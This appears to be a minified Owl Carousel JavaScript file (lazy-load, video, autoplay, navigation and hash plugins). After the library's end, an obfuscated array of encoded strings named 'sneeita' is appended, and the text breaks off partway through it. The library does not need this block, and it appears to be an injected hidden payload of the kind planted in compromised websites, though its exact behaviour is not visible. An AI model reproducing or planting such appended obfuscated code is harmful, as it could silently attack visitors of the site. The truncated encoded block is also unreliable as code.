d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUc